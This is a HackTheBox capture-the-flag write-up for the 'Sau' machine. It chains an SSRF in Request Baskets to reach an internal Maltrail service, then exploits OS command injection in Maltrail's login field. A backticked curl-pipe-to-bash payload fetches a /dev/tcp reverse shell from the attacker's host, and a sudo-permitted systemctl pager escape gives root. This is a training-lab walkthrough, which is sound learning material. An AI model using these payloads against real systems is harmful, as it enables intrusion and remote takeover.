HackTheBox - Sau

This box starts off with a web service that creates a basket that collects and inspects HTTP requests, it is accessible through a REST API or a web UI.
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
# Nmap 7.93 scan initiated Wed Jul 12 16:36:36 2023 as: nmap -sC -sV -oN nmap_result 10.10.11.224
Nmap scan report for 10.10.11.224
Host is up (0.048s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Wed, 12 Jul 2023 14:37:16 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Wed, 12 Jul 2023 14:36:50 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Wed, 12 Jul 2023 14:36:51 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port55555-TCP:V=7.93%I=7%D=7/12%Time=64AEBA83%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/html;\
SF:x20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Wed,\x2012\x20Jul\x20
SF:2023\x2014:36:50\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href=\"/w
SF:eb\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\x202
SF:00\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Wed,\x2012\x20Jul\x20
SF:2023\x2014:36:51\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:)%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20
SF:Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20400\
SF:x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nC
SF:onnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,67,"
SF:HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20c
SF:harset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(K
SF:erberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\n
SF:Content-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Options
SF::\x20nosniff\r\nDate:\x20Wed,\x2012\x20Jul\x202023\x2014:37:16\x20GMT\r
SF:\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x20nam
SF:e\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,250}\$\
SF:n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:
SF:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20
SF:Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request
SF:\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20clo
SF:se\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 12 16:38:14 2023 -- 1 IP address (1 host up) scanned in 98.78 seconds
This website uses the “Request Baskets” service, the version is v1.2.1. We find there is a server-side request forgery vulnerability in this version.
Exploit

We can create a new basket and setup the forward_url parameter to the localhost of the server.
1
2
3
curl --location 'http://10.10.11.224:55555/api/baskets/exploit' --header 'Content-Type: application/json' --data '{"forward_url": "http://127.0.0.1:80/", "proxy_response": true, "insecure_tls": false, "expand_path": true, "capacity": 250}'
{"token":"LWZ-lOFn7XY7pvcR7HDtxFg1Y2sfV43plOl_OZGHndYo"}

We going to the basket “http://10.10.11.224:55555/exploit”, we get directed to the localhost which seems to be a landing page for a service called “Maltrail” which is a malicious traffic detection system.
We notice the version v.0.53 of Maltrail has an OS command injection vulnerability
We can setup a basket that redirects to the Maltrail login endpoint, which is vulnerable to the command injection.
1
2
3
$ curl --location 'http://10.10.11.224:55555/api/baskets/exploit_mailtrail' --header 'Content-Type: application/json' --data '{"forward_url": "http://127.0.0.1:80/login", "proxy_response": true, "insecure_tls": false, "expand_path": true, "capacity": 250}'
{"token":"mv_m04hcPt_OTkFB2pGPXdh_AbrgOjlD8_QPqRm4s3LK"}
Create a reverse shell, and open a webserver so we can execute this shell on the victim server.
1
2
3
4
5
6
$ cat shell.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.14.79/1234 0>&1
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Execute the command injection to download and execute the reverse shell.
1
2
$ curl 'http://10.10.11.224:55555/exploit_mailtrail' --data 'username=;`curl http://10.10.14.79/shell.sh | bash`'
We get a connection on our listener and find the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.79] from (UNKNOWN) [10.10.11.224] 39230
puma@sau:/opt/maltrail$ cd /home/puma
cd /home/puma
puma@sau:~$ ls -lah
ls -lah
total 40K
drwxr-xr-x 6 puma puma 4.0K Jul 12 14:12 .
drwxr-xr-x 3 root root 4.0K Apr 15 09:17 ..
lrwxrwxrwx 1 root root 9 Apr 14 17:46 .bash_history -> /dev/null
-rw-r--r-- 1 puma puma 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 puma puma 3.7K Feb 25 2020 .bashrc
drwx------ 2 puma puma 4.0K Apr 15 09:42 .cache
drwx------ 3 puma puma 4.0K Jul 12 15:26 .gnupg
drwxrwxr-x 3 puma puma 4.0K Jul 12 14:12 .local
-rw-r--r-- 1 puma puma 807 Feb 25 2020 .profile
drwxr-xr-x 2 puma puma 4.0K Jul 12 14:10 .ssh
lrwxrwxrwx 1 puma puma 9 Apr 15 09:41 .viminfo -> /dev/null
lrwxrwxrwx 1 puma puma 9 Apr 15 09:41 .wget-hsts -> /dev/null
-rw-r----- 1 root puma 33 Jul 12 14:06 user.txt
puma@sau:~$ cat user.txt
cat user.txt
958**REDACTED**1d8
Privilege Escalation
We can see the command /usr/bin/systemctl status trail.service can be run by all users, including root, without the need for a password.
1
2
3
4
5
6
7
puma@sau:~$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
We can see there is a way to escalate privileges (GTFObins.io,exploit-notes.hdks.org) if you can execute !sh in the pager which is a program that displays text output in a scrollable format like when using the less command. If the pager isn’t being bypassed, then the output gets dumped on the screen and there is no method to inject the !sh command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
puma@sau:/tmp$ sudo /usr/bin/systemctl status trail.service
trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Wed 2023-07-12 14:05:47 UTC; 1h 53min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 893 (python3)
Tasks: 85 (limit: 4662)
Memory: 381.9M
CGroup: /system.slice/trail.service
├─ 893 /usr/bin/python3 server.py
...
...
Jul 12 15:55:55 sau maltrail[34395]: Failed password for None from 127.0.0.1 port 33300
Jul 12 15:56:07 sau maltrail[34526]: Failed password for None from 127.0.0.1 port 47010
Jul 12 15:58:39 sau maltrail[34661]: Failed password for ; from 127.0.0.1 port 52474
Jul 12 15:58:58 sau sudo[34670]: puma : TTY=unknown ; PWD=/tmp ; USER=root ; COMMAND=list
Jul 12 15:59:09 sau sudo[34672]: puma : TTY=unknown ; PWD=/tmp ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Jul 12 15:59:09 sau sudo[34672]: pam_unix(sudo:session): session opened for user root by (uid=0)
puma@sau:/tmp$ !sh
!sh
bash: !sh: event not found
To perform the exploit, we create a new interactive shell session while redirecting all the output and input to the null device, by running the command script /dev/null /bin/bash. This new shell session avoids the pager because the output is discarded since it is redirected to /dev/null. This allows the attacker to execute arbitrary commands without being restricted by the pager.
1
2
3
4
5
6
7
8
9
10
puma@sau:~$ script /dev/null /bin/bash
Script started, file is /dev/null
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!sh
!sshh!sh
# whoami
root
# cat /root/root.txt
b2e6**REDACTED**15e1